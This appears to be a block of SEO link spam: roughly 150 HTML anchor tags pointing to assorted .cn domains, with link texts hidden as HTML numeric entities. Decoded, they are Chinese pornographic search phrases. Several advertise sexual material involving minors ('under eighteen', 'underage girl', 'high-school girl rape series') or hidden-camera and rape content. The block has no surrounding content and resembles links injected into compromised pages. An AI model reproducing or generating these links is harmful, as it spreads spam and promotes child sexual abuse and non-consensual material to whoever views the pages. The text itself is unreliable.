<a href="http://heqingnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<a href="http://4371.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://maximumvip.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x591C;&#x4EBA;&#x591A;&#x4FB5;&#x72AF;18</a>|
<a href="http://tjtongsheng.cn" target="_blank">99&#x9752;&#x8349;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cnjinxiu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niaokua.com.cn" target="_blank">777&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nojr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;1&#x533A;</a>|
<a href="http://huzhuan.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-sz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://sa1.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wifitong.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;AV&#x8D44;&#x6E90;</a>|
<a href="http://jiangkangbsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x89C6;</a>|
<a href="http://jgsws.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;</a>|
<a href="http://ybmachine.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://uqwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fxrss5.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://518cj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://360y.net.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huaiyun51.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://hffzn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hljcw.cn" target="_blank">&#x4E9A;&#x5077;&#x719F;&#x4E71;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x4E00;&#x533A;&#x5929;&#x5802;&#x798F;&#x5229;</a>|
<a href="http://celineshop.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;xfyy5566&#x7537;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://zongxia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;av</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://shfurui.cn" target="_blank">&#x7F8E;&#x56FD;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzzhongxing.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qffw.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x60C5;&#x4FA3;&#x81EA;&#x62CD;</a>|
<a href="http://86784.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jgsws.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2228;&#x89C6;&#x9891;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kcjq.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pihms.net.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shinefly.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://newsynet.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://beijdsw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4E73;</a>|
<a href="http://shape-dance.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jynmf.cn" target="_blank">&#x56FD;&#x4EA7;V&#x4E9A;&#x6D32;V&#x5929;&#x5802;A&#x65E0;&#x7801;</a>|
<a href="http://whjincheng.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x9EC4;av&#x7247;</a>|
<a href="http://echu.net.cn" target="_blank">2023&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hualintire.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://beishusoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cviem.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://gooddu.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x66F0;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://cmetal.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://jiaqitong.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://cc150.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://888baojie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;12&#x9875;</a>|
<a href="http://dropad.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://luogun.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://sould.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://riskresearch.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18p</a>|
<a href="http://limay.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x70ED;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hoebel.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlantai.com.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ananlove.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ws6jb.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://xm-air.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://hanliutong.cn" target="_blank">&#x4E71;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iygs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://riskresearch.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://njpvc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rshotel.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://allel.com.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yafriend.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://scolib.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://v725.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://sevenshow.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzhgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x592B;&#x59BB;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://kuiezhong.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://nrkbl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://nrkbl.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://pulof2.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hdjxbm.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nwob.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://cscoto.cn" target="_blank">&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hjysk.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiduqa.com" target="_blank">&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://sorafenib.cn" target="_blank">&#x5B85;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wkekj.cn" target="_blank">95&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ffpa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6210;&#x4EBA;&#x6027;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://wazuo.cn" target="_blank">&#x4EBA;&#x59BB;18&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://iltn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yy-sy.cn" target="_blank">&#x6210;&#x4EBA;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mojiego.com.cn" target="_blank">&#x5185;&#x5C04;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x8D85;&#x78B0;</a>|
<a href="http://x26.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tzdjt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;</a>|
<a href="http://jzsdermyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://csrfdt.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://gr50.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://orcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4E73;&#x5B55;&#x5987;&#x55B7;&#x5976;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinlvweb.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sciensky.cn" target="_blank">&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xinchen88.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abbeeff.cn" target="_blank">&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diaokejicnc.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tianmingchuzu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wazuo.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://itb8.cn" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://dlqjsj.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yiwuguojunmoju.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;88</a>|
<a href="http://fjdzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mmkl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://akzkwl.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glotraco.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aoguo.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://aolisi-f.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://mesqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fitdiss.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gziri.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://berler.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;7</a>|
<a href="http://720casa.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qk63.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x5F71;&#x9662;</a>|
<a href="http://g106.cn" target="_blank">&#x5973;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://easysystem.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://zuqiudui.com.cn" target="_blank">&#x7EA7;r&#x7247;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xuxuw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://concertogate.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruehl.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xlyzf.cn" target="_blank">&#x4E45;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz-sz.cn" target="_blank">&#x4E9A;&#x6D32;s&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tangquandasha.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;91&#x89C2;&#x770B;</a>|
<a href="http://zzjuwei.cn" target="_blank">&#x6210;&#x719F;&#x5973;&#x4EBA;&#x7279;&#x7EA7;&#x6BDB;&#x7247;www&#x514D;&#x8D39;</a>|
<a href="http://jianinghort.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x65E5;&#x97E9;</a>|
<a href="http://wezero.cn" target="_blank">&#x65E0;&#x7801;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lucaocao.cn" target="_blank">&#x6B27;&#x7F8E;a&#x6781;&#x54C1;&#x6781;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://rousen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://j8dy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://teagreen.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://justimage.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://sudp.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liudongqin2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://suikuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://pihms.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://gzybw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://cnyaolu.cn" target="_blank">&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttz123.cn" target="_blank">&#x771F;&#x4EBA;&#x797C;&#x4EA4;&#x4E8C;&#x5341;&#x4E09;&#x5F0F;&#x89C6;&#x9891;</a>|
<a href="http://hugetimes.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tjjiaoyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
